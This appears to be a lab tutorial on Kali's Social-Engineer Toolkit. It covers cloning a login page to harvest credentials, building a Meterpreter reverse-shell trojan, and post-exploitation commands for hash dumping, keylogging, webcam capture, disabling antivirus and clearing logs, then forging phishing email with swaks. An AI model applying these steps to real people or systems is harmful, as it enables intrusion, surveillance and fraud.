目录

社会工程学攻击

SET介绍

一、建立克隆钓鱼网站收集目标凭证

二、set工具集之木马欺骗实战反弹链接

三、后渗透阶段

1.查看主机系统信息

2.到处用户密码的hash值

3.获得shell控制台

日志清除

四、钓鱼邮件

1、测试邮箱的连通性

2、参数说明

3、Kali 内置了swaks

4、网站生成一个零时邮箱用来测试

5、伪造一份来自 360hr 的邮件

6、点击查看邮件详情

总结

社会工程学攻击

社会工程攻击,是一种利用“社会工程学” (Social Engineering)来实施的网络攻击行为。

Kali Linux系统集成了一款社会工程学工具包 Social Engineering Toolkit (SET),它是一个基于Python的开源的社会工程学渗透测试工具。这套工具包由David Kenned设计,而且已经成为业界部署实施社会工程学攻击的标准。

SET最常用的攻击方法有:用恶意附件对目标进行 E-mail 钓鱼攻击、Java Applet攻击、基于浏览器的漏洞攻击、收集网站认证信息、建立感染的便携媒体、邮件群发等攻击手段。

SET介绍



1.kali启动SET



或者在终端输入setoolkit命令

1) Social-Engineering Attacks:社会工程学攻击

2) Penetration Testing (Fast- Track):快速追踪渗透测试

3) Third Party Modules:第三方模块

4) Update the Social-Engineer Toolkit:更新SET

5) Update SET configuration:升级SET的配置(每次设置完set.config需要)

6) Help, Credits, and About: SET使用帮助及 相关信息

99) Exit the Social-Engineer Toolkit:退出SET





2.选择菜单第1项:Social-Engineering Attacks:社会工程学攻击

Spear-Phishing Attack Vectors --鱼叉式网络钓鱼攻击载体

Website Attack Vectors --网站攻击向量

Infectious Media Generator --传染源

Create a Payload and Listener --创建负载和侦听器

Mass Mailer Attack --群发邮件攻击

Arduino-Based Attack Vector --基于 Arduino 的攻击向量

Wireless Access Point Attack Vector --无线接入点攻击向量

QRCode Generator Attack Vector --qrcode 生成器攻击向量

Powershell Attack Vectors --powershell 攻击向量

SMS Spoofing Attack Vector --短信欺骗攻击向量

Third Party Modules --第三方模块

Return back to the main menu. --返回主菜单

一、建立克隆钓鱼网站收集目标凭证

步骤1:选择菜单第1项:Social-Engineering Attacks:社会工程学攻击



步骤2:继续选择菜单第2项:Website Attack Vectors(网站攻击向量)

步骤3:继续选择菜单第5项:Web Jacking 攻击方法

Java Applet Attack Method – Java Applet 攻击方法

Metasploit Browser Exploit Method – Metasploit 浏览器利用方法

Credential Harvester Attack Method --凭证收割机攻击方法

Tabnabbing Attack Method --制表攻击方法

Web Jacking Attack Method --Web Jacking 攻击方法

Multi-Attack Web Method --多攻击 web 方法

Full Screen Attack Method --全屏攻击法HTA Attack Method – HTA 攻击方法



步骤4:继续选择菜单第2项:Site Cloner --页面克隆

- Web Templates --web 模板

- Site Cloner --页面克隆

- Custom Import --自定义导入

- Return to Webattack Menu



步骤5:要求您提供一个 IP 地址(Kali Linux 计算机的 IP 地址,攻击机的 IP)



步骤6:输入克隆的网址:http://www.testfire.net/login.jsp

打开网址:192.168.76.134 ,将克隆的网址发送给受害者即可

The site http://www.testfire.net/login.jspĀ has moved, click here to go to the new location.



步骤7:模拟受害机登录网站,输入用户名和密码并尝试登录,观察到攻击机SET界面成功监听到受害机的用户名和密码信息。



二、set工具集之木马欺骗实战反弹链接

1、运行 SET,选择4.创建攻击载荷和监听器:

2、选择攻击模式2.Windows Reverse_TCP Meterpreter,然后设置监听的主机IP(kali攻击机的IP地址)和端口,即可在本地生成木马程序:

mv /root/.set/payload.exe /home/gyp-202031070222/桌面

3、将木马程序发送给 目标靶机,Kali攻击机开启监听后,Win 7虚拟机双击运行木马程序:



4、此时 Kali 攻击机启动了MSF框架并成功获得攻击会话:





5、激活 Meterpreter 会话,获得 Shell 后即可操控 Win 7 靶机,如下图所示:

sessions -i 1

//这个命令是针对 Metasploit Framework 的,sessions -i 1 的作用是切换到会话 ID 为 1 的会话。在 //Metasploit 中,当攻击成功后会生成一个新的会话,可以通过 sessions 命令来管理这些会话。使用 //sessions -l 命令可以列出当前所有的会话,会话 ID 可以从该命令输出中获取。然后通过 sessions -i //[SESSION ID] 命令来切换到对应的会话,开始进行后续操作。

三、后渗透阶段





运行了通过木马程序之后,我们开启了一个reverse TCP监听器来监听本地的 80 端口,即攻击者的本地主机地址(LHOST)和端口号(LPORT)。



在meterpreter > 中我们可以使用以下的命令来实现对目标的操作:

sysinfo #查看目标主机系统信息

run scraper #查看目标主机详细信息



hashdump #导出密码的哈希

load kiwi #加载

ps #查看目标主机进程信息

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid #查看当前Meterpreter Shell的进程

PIDmigrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

idletime #查看主机运行时间

getuid #查看获取的当前权限

getsystem #提权

run killav #关闭杀毒软件

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频

execute 参数 -f 可执行文件 #执行可执行程序

run getgui -u hack -p 123 #创建hack用户,密码为123

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

load #使用扩展库

run #使用扩展库

clearev #清除事件日志

示例:

1.查看主机系统信息

2.到处用户密码的hash值

3.获得shell控制台

下面的模块主要用于在取得目标主机系统远程控制权后,进行一系列的后渗透攻击动作。

run post/windows/manage/migrate #自动进程迁移

run post/windows/gather/checkvm #查看目标主机是否运行在虚拟机上

run post/windows/manage/killav #关闭杀毒软件

run post/windows/manage/enable_rdp #开启远程桌面服务

manrun post/windows/age/autoroute #查看路由信息

run post/windows/gather/enum_logged_on_users #列举当前登录的用户

run post/windows/gather/enum_applications #列举应用程序

run windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码

run windows/gather/smart_hashdump #dump出所有用户的hash



日志清除



1、为了不暴露攻击者的痕迹行为,需要清除系统事件,先打开 Windows 事件查看器:



2、在 Meterpreter 执行命令 clearev 命令,对靶机的日志进行清除,如下图所示:

3、此时重新查看 Win7 的事件查看器,系统日志信息已经被清空:



四、钓鱼邮件

当攻击者制作了钓鱼网站、木马程序后,便会想法设法将其传给受害者,而常见的传播方式便是钓鱼网站了。安全意识较差的用户在收到钓鱼邮件后点击邮件中的钓鱼链接、下载附件中的木马程序,便可能遭受攻击!



工具简述

Swaks 是一款类似于“瑞士军刀”的工具,之所以这么说是因为它在SMTP邮件协议领域有非常非常广泛的应用,同时对于一名信息安全高级工程师来说也是一个不错的利用工具!它通常被用来伪造邮件,进行钓鱼、社工等操作。

Swaks基本用法:

1、swaks --to test@qq.com 测试邮箱的连通性;

2、参数说明

(这里只是简单的罗列了一些,至于更加具体的内容可以使用–help进行查看了解):

--from test@qq.com //发件人邮箱;

--ehlo qq.com //伪造邮件ehlo头,即是发件人邮箱的域名。提供身份认证

--body "http://www.baidu.com" //引号中的内容即为邮件正文;

--header "Subject:hello" //邮件头信息,subject为邮件标题

--data ./Desktop/email.txt //将正常源邮件的内容保存成TXT文件,再作为正常邮件发送;

